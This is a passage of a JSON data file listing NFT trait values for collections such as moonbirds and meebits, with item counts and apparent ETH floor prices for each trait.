Violet",196,{"ETH":0.275}],["Caution Aquamarine",349,{"ETH":0.124078904}],["Caution Cantaloupe",290,{"ETH":0.1193019}],["Caution Crimson",273,{"ETH":0.3}],["Caution Toxic",173,{"ETH":0.146999999}],["Caution Violet",268,{"ETH":0.124078}],["Clear",2162,{"ETH":0.11930089}],["Copium",45,{"ETH":0.39}],["Flammable Aquamarine",349,{"ETH":0.11930189}],["Flammable Cantaloupe",238,{"ETH":0.1669}],["Flammable Crimson",254,{"ETH":0.158106638}],["Flammable Toxic",181,{"ETH":0.132}],["Flammable Violet",247,{"ETH":0.1597}],["Hopium Aquamarine",210,{"ETH":0.188911649}],["Hopium Cantaloupe",74,{"ETH":0.37}],["Hopium Crimson",91,{"ETH":0.1193127}],["Hopium Toxic",46,{"ETH":0.5135199999}],["Hopium Violet",108,{"ETH":0.24}],["Paper Bag Aquamarine",123,{}],["Paper Bag Cantaloupe",35,{"ETH":0.33}],["Paper Bag Crimson",46,{"ETH":0.173}],["Paper Bag Toxic",48,{"ETH":7.0}],["Paper Bag Violet",39,{}],["Radioactive Aquamarine",349,{"ETH":0.189}],["Radioactive Cantaloupe",250,{"ETH":0.179899}],["Radioactive Crimson",281,{"ETH":0.12899999}],["Radioactive Toxic",90,{"ETH":0.229}],["Radioactive Violet",282,{"ETH":0.147}],["Toxic Warning",48,{"ETH":1.0}],["WAGMI Aquamarine",261,{"ETH":0.172}],["WAGMI Cantaloupe",246,{"ETH":0.167}],["WAGMI Crimson",186,{"ETH":0.3}],["WAGMI Toxic",79,{"ETH":0.22}],["WAGMI Violet",171,{"ETH":0.13598}]],"Eyes":[["3D Glasses",75,{"ETH":0.67}],["Beady Aquamarine",89,{"ETH":0.1597}],["Beady Cantaloupe",74,{}],["Beady Crimson",95,{"ETH":0.366}],["Beady Toxic",70,{"ETH":0.4269}],["Beady Violet",88,{"ETH":0.499}],["Beady White",69,{"ETH":0.124078904}],["Big Shades",88,{"ETH":0.369}],["Blue Beams",27,{"ETH":1.22}],["Laser Eyes",67,{"ETH":0.59}],["Nounish",51,{"ETH":2.69}],["Rekt",98,{"ETH":0.24}],["Rose Tinted Glasses",110,{"ETH":0.333333}],["Saturn Shades",128,{"ETH":0.6969}],["Seek and Destroy",1,{}],["Sun Eyes",120,{"ETH":0.219}],["X Aquamarine",174,{"ETH":0.11930089}],["X Cantaloupe",176,{"ETH":0.23}],["X Crimson",162,{"ETH":0.12899999}],["X Toxic",147,{"ETH":0.4}],["X Violet",143,{"ETH":0.158106638}],["X White",121,{"ETH":0.132}]],"Headgear":[["Conical Aquamarine",10,{}],["Conical Cantaloupe",11,{}],["Conical Crimson",6,{}],["Conical Toxic",9,{}],["Conical Violet",10,{}],["Earphones Aquamarine",70,{"ETH":0.171}],["Earphones Cantaloupe",73,{"ETH":0.499}],["Earphones Crimson",78,{}],["Earphones Toxic",58,{}],["Earphones Violet",49,{}],["Headphones Aquamarine",52,{"ETH":25.0}],["Headphones Cantaloupe",69,{"ETH":0.1689}],["Headphones Crimson",50,{"ETH":0.165}],["Headphones Toxic",36,{"ETH":0.37}],["Headphones Violet",63,{"ETH":0.2424}],["SnapBack Aquamarine",55,{"ETH":0.159}],["SnapBack Cantaloupe",74,{}],["SnapBack Crimson",66,{}],["SnapBack Toxic",42,{"ETH":0.4}],["SnapBack Violet",63,{}],["rekt Beanie Aquamarine",29,{}],["rekt Beanie Cantaloupe",41,{"ETH":0.1589}],["rekt Beanie Crimson",32,{}],["rekt Beanie Toxic",23,{"ETH":4.741}],["rekt Beanie Violet",26,{"ETH":0.189}],["rekt SnapBack Aquamarine",11,{}],["rekt SnapBack Cantaloupe",4,{}],["rekt SnapBack Crimson",11,{}],["rekt SnapBack Toxic",12,{}],["rekt SnapBack Violet",13,{"ETH":3.69}]],"Hoody":[["Black",4,{}],["Bolts Aquamarine",275,{"ETH":0.3}],["Bolts Cantaloupe",193,{"ETH":0.173}],["Bolts Crimson",162,{"ETH":0.189}],["Bolts Toxic",103,{}],["Bolts Violet",164,{"ETH":0.8}],["Cybernetic",10,{"ETH":6.0}],["Cyberskelly Aquamarine",24,{}],["Cyberskelly Cantaloupe",19,{"ETH":0.25}],["Cyberskelly Crimson",27,{}],["Cyberskelly Toxic",17,{}],["Cyberskelly Violet",24,{}],["Dark Hatch Aquamarine",172,{"ETH":0.158070225}],["Dark Hatch Cantaloupe",97,{"ETH":1.0}],["Dark Hatch Crimson",150,{"ETH":0.2398999}],["Dark Hatch Toxic",82,{"ETH":0.4969}],["Dark Hatch Violet",84,{"ETH":0.65}],["Dark Shoulders Aquamarine",190,{"ETH":0.24}],["Dark Shoulders Cantaloupe",189,{"ETH":0.21671174}],["Dark Shoulders Crimson",181,{"ETH":0.45}],["Dark Shoulders Toxic",98,{"ETH":0.11930089}],["Dark Shoulders Violet",175,{"ETH":0.146999999}],["Dark Stripes Aquamarine",193,{"ETH":0.179898999}],["Dark Stripes Cantaloupe",82,{}],["Dark Stripes Crimson",156,{"ETH":0.137}],["Dark Stripes Toxic",114,{"ETH":0.47}],["Dark Stripes Violet",81,{}],["Diamond",21,{"ETH":1.29}],["Fairy Lights",6,{}],["Gold",42,{"ETH":25.0}],["Green",1,{}],["Iced",53,{"ETH":15.0}],["Invisible",1,{}],["Light Blue",1,{}],["Light Hatch Aquamarine",100,{"ETH":1.75}],["Light Hatch Cantaloupe",154,{}],["Light Hatch Crimson",137,{"ETH":0.147}],["Light Hatch Toxic",58,{"ETH":0.167}],["Light Hatch Violet",80,{"ETH":0.172}],["Light Shoulders Aquamarine",88,{}],["Light Shoulders Cantaloupe",86,{"ETH":0.159}],["Light Shoulders Crimson",177,{"ETH":0.135899999}],["Light Shoulders Toxic",167,{"ETH":0.171}],["Light Shoulders Violet",94,{"ETH":0.165}],["Light Stripes Aquamarine",90,{"ETH":0.3}],["Light Stripes Cantaloupe",239,{"ETH":0.1193019}],["Light Stripes Crimson",224,{"ETH":0.1589}],["Light Stripes Violet",199,{"ETH":0.12899999}],["Maroon",1,{}],["Marshmello",1,{}],["Plain Aquamarine",431,{"ETH":0.158106638}],["Plain Black",520,{"ETH":0.132}],["Plain Black Print",12,{}],["Plain Cantaloupe",501,{"ETH":0.124078}],["Plain Crimson",329,{"ETH":0.1669}],["Plain Toxic",261,{"ETH":0.11930189}],["Plain Violet",245,{"ETH":0.13598}],["Plain White",314,{"ETH":0.124078904}],["Poly Aquamarine",193,{"ETH":0.2424}],["Poly Cantaloupe",93,{}],["Poly Crimson",161,{"ETH":0.1359}],["Poly Grey",42,{}],["Poly Toxic",82,{"ETH":0.1193127}],["Poly Violet",176,{"ETH":0.388}],["Purple",2,{}],["Red",1,{"ETH":50.0}],["Robotic Aquamarine",44,{"ETH":0.2222}],["Robotic Cantaloupe",43,{"ETH":0.139}],["Robotic Crimson",39,{"ETH":0.2424}],["Robotic Toxic",38,{"ETH":0.167}],["Robotic Violet",46,{"ETH":0.139}],["Special Aquamarine",11,{}],["Strawberry Laces",62,{"ETH":15.0}],["Technicolour",1,{}],["Tiedye",17,{"ETH":1.0}],["Transparent",1,{}],["Tutti Frutti",1,{}],["Violet Dreams",61,{"ETH":0.333333}]],"Liquid":[["420",1,{}],["AQ's REKT Juice",1,{}],["Acid",1,{}],["Banana",22,{}],["Blood",212,{"ETH":1.1}],["Cabernet Sauvignon",449,{"ETH":0.1597}],["Champagne",379,{"ETH":0.203}],["Cola",497,{"ETH":0.1359}],["Cosmic Juice",1,{}],["Eye Juice",1,{}],["Happy Juice",1,{}],["Lemonade",877,{"ETH":0.13598}],["Limeade",604,{"ETH":0.12899999}],["Liquid Edibles",1,{"ETH":50.0}],["Liquid Flames",1,{}],["Liquid Gold",1,{}],["Lust",1,{}],["Marshmello",1,{}],["Milk",50,{"ETH":0.98}],["Orange Soda",453,{"ETH":0.147}],["Passion Fruit Juice",175,{"ETH":0.146999999}],["Purple Grape Juice",836,{"ETH":0.222}],["Really Toxic Shit",2,{}],["Really Toxic Waste",51,{}],["Rose Champagne",487,{"ETH":0.1193019}],["Rose\u0301",371,{"ETH":0.11930089}],["Sauvignon Blanc",876,{"ETH":0.11930189}],["Serum",23,{}],["Smiles",1,{}],["Sparkling Water",842,{"ETH":0.1669}],["Toxic Waste",393,{"ETH":0.124078}],["Tutti Frutti",1,{}],["Water",803,{"ETH":0.124078904}],["Watermelon Juice",398,{"ETH":0.2424}]],"Logo":[["69 Aquamarine",136,{"ETH":0.1669}],["69 Cantaloupe",144,{"ETH":0.171999999}],["69 Crimson",120,{"ETH":0.49}],["69 Toxic",78,{"ETH":0.3}],["69 Violet",122,{"ETH":0.275}],["Acid Pepe",1,{}],["Aliens",1,{}],["Biohazard Aquamarine",68,{"ETH":0.1193127}],["Biohazard Black",61,{"ETH":0.9}],["Biohazard Cantaloupe",72,{}],["Biohazard Crimson",78,{}],["Biohazard Toxic",33,{"ETH":0.93}],["Biohazard VIolet",58,{"ETH":0.7}],["Biohazard White",62,{"ETH":0.11930189}],["Caution Aquamarine",195,{"ETH":0.16}],["Caution Cantaloupe",200,{"ETH":0.158106638}],["Caution Crimson",196,{"ETH":0.158070225}],["Caution Toxic",154,{"ETH":0.173}],["Caution Violet",171,{"ETH":0.222}],["Clocks",1,{}],["CrypToadz Black",81,{}],["CrypToadz White",69,{"ETH":0.25}],["Flammable Aquamarine",159,{"ETH":0.29}],["Flammable Cantaloupe",176,{"ETH":0.11930089}],["Flammable Crimson",162,{"ETH":1.0}],["Flammable Toxic",169,{"ETH":0.42}],["Flammable Violet",180,{"ETH":0.135899999}],["GM Shrooms",1,{}],["Gummies",1,{"ETH":50.0}],["High Voltage Aquamarine",68,{"ETH":0.8}],["High Voltage Cantaloupe",116,{"ETH":0.147}],["High Voltage Crimson",119,{"ETH":0.37}],["High Voltage Toxic",65,{"ETH":25.0}],["High Voltage Violet",128,{"ETH":0.5135199999}],["REKT AQ",1,{}],["REKT Skulls",1,{}],["Radioactive Aquamarine",125,{"ETH":0.67}],["Radioactive Black",126,{"ETH":0.171}],["Radioactive Cantaloupe",150,{"ETH":0.167}],["Radioactive Crimson",131,{"ETH":0.196999999}],["Radioactive Toxic",134,{"ETH":0.13598}],["Radioactive Violet",144,{"ETH":0.179898999}],["Radioactive White",149,{"ETH":0.37}],["Red Lite District",1,{}],["Skull & Crossbones",1,{}],["Smiles",1,{}],["Toxic Warning",26,{"ETH":0.189}],["Victory",4,{}],["gm Aquamarine",265,{"ETH":0.139}],["gm Black",236,{"ETH":0.1689}],["gm Cantaloupe",266,{"ETH":0.197}],["gm Crimson",261,{"ETH":0.499}],["gm Toxic",198,{"ETH":0.124078}],["gm Violet",272,{}],["gm White",276,{"ETH":0.147}],["gm lux",1,{}],["mfer",65,{"ETH":0.98}],["mfer Inverted",54,{"ETH":0.139}],["rekt Aquamarine",53,{"ETH":6.0}],["rekt Cantaloupe",76,{}],["rekt Toxic",90,{"ETH":0.3}],["rekt Violet",50,{"ETH":0.4969}]],"Mask":[["Alien",6,{}],["Black N Yellow",14,{}],["Checkered",12,{}],["Clown",9,{}],["Cybernetic",16,{}],["Joker",1,{"ETH":7.0}],["Phantom Of The Opera",12,{}],["Pumpkin",2,{}],["Smile Mask",1,{}],["V",1,{}],["Violet Strobes",13,{}],["Wojak",4,{}]],"Outline":[["Acid Aquamarine",234,{"ETH":0.12899999}],["Acid Cantaloupe",369,{"ETH":0.158070225}],["Acid Crimson",273,{"ETH":0.2222}],["Acid Toxic",272,{"ETH":0.124078}],["Acid Violet",317,{"ETH":0.37}],["Aquamarine",941,{"ETH":0.158106638}],["Barbed Hash",78,{"ETH":0.2424}],["Black",7,{"ETH":50.0}],["Cantaloupe",979,{"ETH":0.11930189}],["Crimson",776,{"ETH":0.1359}],["Diamond",17,{"ETH":0.47}],["Glow Aquamarine",163,{"ETH":1.48}],["Glow Cantaloupe",176,{"ETH":0.24}],["Glow Crimson",179,{"ETH":0.239899899}],["Glow Toxic",86,{}],["Glow Violet",119,{"ETH":0.197}],["Glow White",172,{"ETH":0.16}],["Gold",3,{}],["Lit",72,{"ETH":0.69}],["Multi-Colour",1,{}],["Really Lit",2,{}],["Red",3,{}],["Refresher",76,{"ETH":0.37}],["Shiny Aquamarine",71,{"ETH":1.0}],["Shiny Cantaloupe",74,{"ETH":0.132}],["Shiny Crimson",72,{"ETH":0.11930089}],["Shiny Toxic",48,{"ETH":1.39}],["Shiny Violet",65,{"ETH":0.1689}],["Silver",58,{}],["Spikes Aquamarine",177,{}],["Spikes Cantaloupe",343,{"ETH":0.124078904}],["Spikes Crimson",251,{"ETH":0.147}],["Spikes Toxic",41,{"ETH":0.2398999}],["Spikes Violet",176,{"ETH":0.207211765}],["Toxic",439,{"ETH":0.146999999}],["Toxic Waste",79,{}],["Violet",761,{"ETH":0.1193127}],["White",798,{"ETH":0.1193019}],["Wired",45,{"ETH":0.45}]],"Tassels":[["Black",3505,{"ETH":0.11930189}],["Tied Black",915,{"ETH":0.124078}],["Tied Blue",1,{}],["Tied Green",2,{}],["Tied Maroon",1,{}],["Tied Purple",2,{"ETH":50.0}],["Tied White",870,{"ETH":0.11930089}],["Tied Yellow",1,{}],["White",3512,{"ETH":0.1193127}]],"Teeth":[["Bloody",23,{}],["Gold Grills",4,{}],["Rainbow",22,{"ETH":1.0}],["Rough Diamonds",2,{}],["Sharp Aquamarine",45,{"ETH":0.3}],["Sharp Cantaloupe",57,{}],["Sharp Crimson",59,{"ETH":1.69}],["Sharp Toxic",55,{}],["Sharp Violet",66,{"ETH":1.99}],["Silver Grills",21,{}],["Sprinkles",35,{}],["Toxic Waste",3,{}]]},"moonbirds":{"Background":[["Blue",1636,{"ETH":0.439999}],["Cosmic Purple",6,{}],["Enlightened Purple",6,{}],["Glitch Red",6,{}],["Gray",1662,{"ETH":0.439998}],["Green",1744,{"ETH":0.44}],["Jade Green",6,{}],["Pink",1608,{"ETH":0.4899999}],["Purple",1656,{"ETH":0.65}],["Yellow",1669,{"ETH":0.439999}]],"Beak":[["Long",1612,{"ETH":0.455257}],["Short",4149,{"ETH":0.439999}],["Small",4214,{"ETH":0.439998}]],"Body":[["Brave",695,{"ETH":0.439999}],["Cosmic",6,{}],["Crescent",3538,{"ETH":0.439999}],["Emperor",308,{"ETH":1.24}],["Enlightened",6,{}],["Glitch",6,{}],["Golden",25,{"ETH":20.0}],["Guardian",760,{"ETH":0.8}],["Jade",6,{}],["Professor",550,{"ETH":0.439998}],["Robot",150,{"ETH":0.85}],["Ruby Skeleton",25,{}],["Sage",215,{"ETH":0.455257}],["Skeleton",150,{"ETH":0.99}],["Stark",1420,{"ETH":0.44}],["Tabby",1150,{"ETH":0.9977}],["Tranquil",989,{"ETH":0.8}]],"Eyes":[["Adorable",392,{"ETH":0.439999}],["Angry",1365,{"ETH":0.439998}],["Diamond",165,{}],["Discerning",1258,{"ETH":0.7999}],["Fire",178,{"ETH":0.8}],["Heart",179,{}],["Moon",170,{"ETH":0.65}],["Open",2356,{"ETH":0.44}],["Rainbow",187,{}],["Relaxed",1258,{"ETH":0.6969}],["Side-eye",1211,{"ETH":0.439999}]],"Eyewear":[["3D Glasses",122,{"ETH":0.95}],["Aviators",142,{"ETH":0.455257}],["Big Tech",126,{"ETH":1.65}],["Black-rimmed Glasses",161,{"ETH":0.69}],["Eyepatch",200,{"ETH":1.2}],["Gazelles",171,{}],["Half-moon Spectacles",75,{"ETH":0.8}],["Jobs Glasses",187,{}],["Monocle",136,{"ETH":2.4}],["Rose-Colored Glasses",171,{"ETH":0.8}],["Sunglasses",174,{"ETH":0.4899999}],["Visor",134,{"ETH":1.15}]],"Feathers":[["Black",1104,{"ETH":0.44}],["Blue",1063,{"ETH":0.6969}],["Bone",150,{"ETH":0.99}],["Brown",1437,{"ETH":0.439998}],["Gray",1224,{"ETH":0.69}],["Green",448,{"ETH":0.55}],["Legendary Bone",25,{}],["Legendary Brave",4,{}],["Legendary Crescent",14,{"ETH":20.0}],["Legendary Emperor",9,{}],["Legendary Guardian",4,{}],["Legendary Professor",9,{}],["Legendary Sage",9,{}],["Metal",150,{"ETH":0.85}],["Pink",500,{"ETH":0.7999}],["Purple",1122,{"ETH":0.455257}],["Red",1842,{"ETH":0.439999}],["White",885,{"ETH":0.544}]],"Headwear":[["Aviator's Cap",212,{}],["Backwards Hat",236,{"ETH":0.9977}],["Bandana",193,{"ETH":14.95}],["Beanie",249,{"ETH":13.963}],["Bow",101,{"ETH":2.388}],["Bucket Hat",145,{}],["Captain's Cap",202,{"ETH":0.65}],["Chromie",58,{"ETH":1.5}],["Cowboy Hat",218,{"ETH":1.24}],["Crescent Talisman",168,{"ETH":0.95}],["Dancing Flame",124,{}],["Diamond",80,{"ETH":0.4899999}],["Durag",126,{"ETH":2.5}],["Fire",325,{"ETH":1.2}],["Flower",105,{"ETH":0.85}],["Forest Ranger",148,{}],["Grail",176,{"ETH":0.8}],["Gremplin",57,{"ETH":1.19}],["Halo",228,{"ETH":0.7999}],["Headband",250,{"ETH":2.4}],["Headphones",180,{"ETH":1.24}],["Hero's Cap",120,{"ETH":0.85}],["Karate Band",233,{"ETH":1.1}],["Lincoln",264,{"ETH":0.439999}],["Mohawk (Green)",204,{"ETH":1.4}],["Mohawk (Pink)",193,{"ETH":1.24}],["Moon Hat",383,{"ETH":0.8}],["Pirate's Hat",175,{"ETH":0.8}],["Queen's Crown",207,{"ETH":1.0}],["Raincloud",256,{"ETH":0.55}],["Rubber Duck",92,{"ETH":0.69}],["Skully",357,{"ETH":0.439999}],["Space Helmet",254,{"ETH":1.15}],["Tiara",171,{"ETH":0.59}],["Tiny Crown",180,{"ETH":1.24}],["Witch's Hat",183,{"ETH":0.88}],["Wizard's Hat",187,{}]],"Outerwear":[["Bomber Jacket",123,{"ETH":1.42}],["Diamond Necklace",188,{"ETH":0.79}],["Gold Chain",238,{"ETH":1.1}],["Hero's Tunic",120,{"ETH":0.85}],["Hoodie",247,{"ETH":0.544}],["Hoodie Down",295,{"ETH":0.69}],["Jean Jacket",191,{}],["Punk Jacket",287,{"ETH":0.8}]]},"meebits":{"Beard":[["Big",369,{"ETH":0.2957946098}],["Biker Mustache",129,{"ETH":0.5}],["Full",1449,{"ETH":0.2673748994}],["Medical Mask",113,{"ETH":0.78899}],["Mustache",628,{"ETH":0.2783995204}],["Muttonchops",156,{"ETH":0.5998999}],["Stubble",1585,{"ETH":0.27799999}]],"Beard Color":[["Blond",450,{"ETH":0.27799999}],["Brown",453,{"ETH":0.2783995204}],["Dark",3341,{"ETH":0.2673748994}],["Silver",72,{"ETH":0.3968692349}]],"Earring":[["Gold Earring",859,{"ETH":0.2902}],["Gold Earrings",782,{"ETH":0.376}],["Gold Hoops",401,{}]],"Glasses":[["3D",120,{"ETH":2.0}],["Aviators",1057,{"ETH":0.24168573}],["Elvis",1374,{"ETH":0.27283153}],["Frameless",1339,{"ETH":0.3206903953}],["Nerdy",966,{"ETH":0.349}],["Round Glasses",1299,{"ETH":0.27799999}],["Specs",592,{"ETH":0.2567868534}],["Sunglasses",1083,{"ETH":0.2516511163}]],"Glasses Color":[["Charcoal",1232,{"ETH":0.2567868534}],["Dark Red",405,{"ETH":0.37}],["White",1220,{"ETH":0.3339133645}]],"Hair Color":[["Auburn",322,{}],["Bleached",890,{"ETH":0.24168573}],["Blond",1116,{"ETH":0.27799999}],["Blonde",612,{"ETH":0.935}],["Blue",71,{"ETH":3.88}],["Brown",1795,{"ETH":0.2783995204}],["Dark",11709,{"ETH":0.246618094}],["Dyed Red",740,{"ETH":0.372}],["Light Blue",353,{"ETH":0.2659}],["Purple Dye",210,{"ETH":0.2957}],["Rainbow",99,{"ETH":3.0}],["Silver",290,{"ETH":0.3018312345}]],"Hair Style":[["Bald",1752,{"ETH":0.5}],["Big Bangs",760,{"ETH":0.2516511163}],["Bob",389,{"ETH":3.3}],["Bun",235,{"ETH":0.945}],["Buzzcut",3277,{"ETH":0.2416857321}],["Curly",732,{"ETH":0.3333435}],["Fade",1407,{"ETH":0.328}],["Fiery Mohawk",41,{}],["Half-shaved",39,{"ETH":0.888}],["High Flat Top",404,{"ETH":0.3713421571}],["Long",773,{"ETH":0.38}],["Messy",664,{"ETH":0.2567868534}],["Mohawk",643,{"ETH":0.349}],["One Side",360,{"ETH":3.0}],["Pigtails",157,{"ETH":1.66}],["Ponytail",789,{"ETH":0.24168573}],["Pulled Back",758,{"ETH":0.3339999}],["Simple",2570,{"ETH":0.2957946098}],["Spiky",1345,{"ETH":0.27283153}],["Straight",774,{"ETH":0.348499}],["Very Long",731,{"ETH":0.2957}],["Wild",1400,{"ETH":0.349}]],"Hat":[["Backwards Cap",664,{"ETH":0.2902}],["Bandana",166,{"ETH":0.3729}],["Brimmed",135,{"ETH":2.3}],["Cap",1002,{"ETH":0.2957}],["Headphones",1285,{"ETH":0.2659}],["Snoutz Cap",79,{"ETH":0.8752950297}],["Trucker Cap",328,{"ETH":3.2}],["Wool Hat",670,{"ETH":0.246618094}]],"Hat Color":[["Black",920,{"ETH":0.246618094}],["Camo",229,{}],["Gray",863,{"ETH":0.2659}],["Green",209,{"ETH":3.9}],["Magenta",253,{"ETH":0.2902}],["Purple",275,{"ETH":1.3216255596}],["Red",236,{"ETH":0.2957}],["White",745,{"ETH":0.3968692349}],["Yellow",298,{}]],"Necklace":[["Gold Chain",2161,{"ETH":0.2567868534}],["Gold Necklace",1577,{"ETH":0.24168573}]],"Overshirt":[["Athletic Jacket",503,{"ETH":0.845}],["Collar Shirt",1337,{"ETH":0.5998999}],["Jean Jacket",316,{"ETH":0.2659}],["Leather Jacket",461,{"ETH":1.89}],["Trenchcoat",593,{"ETH":0.376}]],"Overshirt Color":[["Argyle",20,{}],["Black",227,{}],["Blue Camo",31,{}],["Camo",127,{}],["Gray",239,{"ETH":8.0}],["Green",118,{}],["Green Plaid",61,{"ETH":1.6}],["Luxe",25,{"ETH":2.0}],["Magenta",188,{"ETH":2.021375}],["Posh",12,{}],["Purple",187,{"ETH":0.845}],["Red",165,{"ETH":2.432}],["Red Plaid",66,{}],["White",180,{"ETH":0.5998999}],["Yellow",194,{"ETH":1.3091957587}]],"Pants":[["Athletic Shorts",3379,{"ETH":0.246618094}],["Cargo Pants",2868,{"ETH":0.2567868534}],["Leggings",2532,{"ETH":0.24168573}],["No Pants",1,{}],["Regular Pants",3293,{"ETH":0.27283153}],["Ripped Jeans",1948,{"ETH":0.2673748994}],["Short Leggings",2418,{"ETH":0.2516511163}],["Skirt",2384,{"ETH":0.3333435}],["Suit Pants",500,{"ETH":0.4294218163}],["Trackpants",677,{"ETH":0.392}]],"Pants Color":[["Argyle",31,{}],["Black",763,{"ETH":0.246618094}],["Blue Camo",1005,{"ETH":0.2659}],["Camo",3210,{"ETH":0.2567868534}],["Dark Gray",3704,{"ETH":0.2416857321}],["Dark Red",1307,{"ETH":0.3936799104}],["Denim",3783,{"ETH":0.24168573}],["Gray",638,{"ETH":0.2898787176}],["Green",182,{"ETH":0.3798999}],["Green Plaid",69,{"ETH":4.5}],["Leopard Print",374,{"ETH":0.2957}],["Luxe",585,{"ETH":0.27283153}],["Magenta",188,{"ETH":0.2840811433}],["Posh",428,{"ETH":0.374}],["Purple",218,{"ETH":0.399}],["Red",197,{"ETH":0.3499}],["Red Plaid",69,{"ETH":0.3206903953}],["White",629,{"ETH":0.2783995204}],["Yellow",171,{}]],"Shirt":[["Bare Chest",403,{"ETH":0.45}],["Basketball Jersey",433,{"ETH":0.2957}],["CGA Shirt",101,{}],["Classic Jersey",536,{"ETH":0.328}],["Diagonal Tee",753,{"ETH":0.94}],["Flamingo Tee",37,{"ETH":1.2898677386}],["Ghost Tee",833,{"ETH":0.384}],["Glyph Shirt",6,{}],["Halter Top",467,{"ETH":0.2658}],["Hawaiian",91,{"ETH":0.5}],["Heart Hoodie",886,{"ETH":0.2516511163}],["Heart Tee",77,{"ETH":5.55}],["Hoodie",2107,{"ETH":0.2783995204}],["Hoodie Up",412,{"ETH":0.7910797623}],["Invader Tee",1792,{"ETH":0.27283153}],["Jersey",400,{"ETH":0.85}],["Lines",232,{}],["Logo Tee",996,{"ETH":0.27799999}],["Long-sleeved",840,{"ETH":0.888}],["Meepet Tee",488,{"ETH":0.382}],["No Shirt",1,{}],["Oversized Hoodie",1123,{"ETH":0.37}],["Punk Tee",26,{}],["Skull Tee",1972,{"ETH":0.246618094}],["Snoutz Hoodie",39,{}],["Snoutz Jersey",64,{"ETH":1.3091957587}],["Snoutz Skull Tee",103,{}],["Snoutz Tee",269,{"ETH":0.862}],["Stylized Hoodie",101,{"ETH":1.888}],["Suit",1212,{"ETH":0.2957946098}],["Suit Jacket",493,{"ETH":0.386}],["Tee",1123,{"ETH":0.24168573}],["Tie-dyed Tee",121,{}],["Tube Top",572,{"ETH":8.0}],["Windbreaker",891,{"ETH":0.2567868534}]],"Shirt Color":[["Argyle",111,{}],["Black",3116,{"ETH":0.24168573}],["Blue Camo",118,{"ETH":3.69}],["Camo",665,{"ETH":0.2416857321}],["Gray",2732,{"ETH":0.2658}],["Green",634,{"ETH":0.3798999}],["Green Plaid",285,{"ETH":4.5}],["Leopard Print",21,{}],["Luxe",54,{}],["Magenta",813,{"ETH":0.2659}],["Posh",28,{}],["Purple",815,{"ETH":0.39}],["Red",749,{"ETH":0.2516511163}],["Red Plaid",240,{"ETH":0.3206903953}],["White",1970,{"ETH":0.2567868534}],["Yellow",844,{}]],"Shoes":[["Basketball",1667,{"ETH":0.246618094}],["Canvas",3808,{"ETH":0.2416857321}],["Classic",1736,{"ETH":0.2673748994}],["High Boots",684,{"ETH":0.37}],["High Tops",925,{"ETH":0.348499}],["LL 86",33,{}],["LL Alien",13,{}],["LL Baby Blue",225,{"ETH":0.384}],["LL High Tops",170,{"ETH":0.39}],["LL Moonboots",44,{}],["LL Orange",133,{"ETH":0.39}],["LL RGB",52,{"ETH":0.399}],["LL Retro",78,{"ETH":0.3729}],["LL Tall",113,{"ETH":0.349}],["Neon Sneakers",799,{"ETH":0.2783995204}],["No Shoes",5,{}],["Running",639,{"ETH":0.3620174449}],["Sandals",1066,{"ETH":0.2957}],["Skater",1701,{"ETH":0.3333435}],["Slides",1764,{"ETH":0.3018312345}],["Sneakers",1649,{"ETH":0.3079910556}],["Urban Boots",1106,{"ETH":0.24168573}],["Workboots",1590,{"ETH":0.34199}]],"Shoes Color":[["Black",2992,{"ETH":0.246618094}],["Gray",2764,{"ETH":0.2416857321}],["Green",747,{"ETH":1.0}],["Magenta",835,{"ETH":0.3620174449}],["Purple",893,{"ETH":0.27283153}],["Red",833,{"ETH":0.2516511163}],["White",2198,{"ETH":0.2567868534}],["Yellow",1004,{"ETH":0.27799999}]],"Tattoo":[["No",18796,{"ETH":0.24168573}],["Yes",980,{"ETH":0.347681554}]],"Tattoo Motif":[["BBBBLFFLBBB,BBBBLFFLBBB",1,{}],["BBBBLSSLBBBB,BBBBLSSLBBBB",1,{}],["BBBDCCDSLLCB,BBBDCCDSLLCB",1,{}],["BBBDFCLBL,BBBDFCLBL",1,{}],["BBBDLL,BBBDLL",1,{}],["BBBLBFBSSDSL,BBBLBFBSSDSL",1,{}],["BBBLBL,BBBLBL",1,{}],["BBBLCLBB,BBBLCLBB",1,{}],["BBBLLDDLLBBB,BBBLLDDLLBBB",1,{}],["BBBLLLL,BBBLLLL",1,{}],["BBBLLLLLLBBB,BBBLLLLLLBBB",1,{}],["BBBLSF,BBBLSF",1,{}],["BBBSSLCBFBFL,BBBSSLCBFBFL",1,{"ETH":1.098999}],["BBCBFBBFBCBB,BBCBFBBFBCBB",1,{}],["BBCFLFLDSB,BBCFLFLDSB",1,{"ETH":0.85}],["BBCFLLFCB,BBCFLLFCB",1,{}],["BBCLBSSBLCBB,BBCLBSSBLCBB",1,{}],["BBCLLD,BBCLLD",1,{"ETH":3.82}],["BBDBDCCDBDBB,BBDBDCCDBDBB",1,{}],["BBDBDSBBCSBL,BBDBDSBBCSBL",1,{}],["BBDBLC,BBDBLC",1,{}],["BBDDDDBB,BBDDDDBB",1,{}],["BBDDLBBLDDBB,BBDDLBBLDDBB",1,{}],["BBDLBBLDBB,BBDLBBLDBB",1,{}],["BBDLLBFSLD,BBDLLBFSLD",1,{}],["BBFBFBBFBFBB,BBFBFBBFBFBB",1,{}],["BBFFBCCBFFBB,BBFFBCCBFFBB",1,{}],["BBFLSLLSLFBB,BBFLSLLSLFBB",1,{}],["BBFSBLLBSFBB,BBFSBLLBSFBB",1,{}],["BBLBCBBCBLBB,BBLBCBBCBLBB",1,{}],["BBLBCDDCBLBB,BBLBCDDCBLBB",1,{}],["BBLBCLLCBLBB,BBLBCLLCBLBB",1,{}],["BBLBFFBLB,BBLBFFBLB",1,{}],["BBLBSLFLBBBB,BBLBSLFLBBBB",1,{}],["BBLCCLBB,BBLCCLBB",1,{}],["BBLCFFCLBB,BBLCFFCLBB",1,{}],["BBLCL,BBLCL",1,{}],["BBLCLC,BBLCLC",1,{}],["BBLCLSSLCLBB,BBLCLSSLCLBB",1,{}],["BBLDBBLDBB,BBLDBBLDBB",1,{}],["BBLDLLLLDLBB,BBLDLLLLDLBB",1,{}],["BBLDLSSLDLBB,BBLDLSSLDLBB",1,{}],["BBLF,BBLF",1,{}],["BBLFDCCDFLBB,BBLFDCCDFLBB",1,{}],["BBLL,BBLL",1,{}],["BBLLBBLLBB,BBLLBBLLBB",1,{}],["BBLLLB,BBLLLB",1,{}],["BBLLLBLB,BBLLLBLB",1,{}],["BBLLSFFSLLBB,BBLLSFFSLLBB",1,{}],["BBSDSBBSDSBB,BBSDSBBSDSBB",1,{}],["BBSFBBFSBB,BBSFBBFSBB",1,{}],["BBSLSSLSBB,BBSLSSLSBB",1,{}],["BCBBFFFFBBCB,BCBBFFFFBBCB",1,{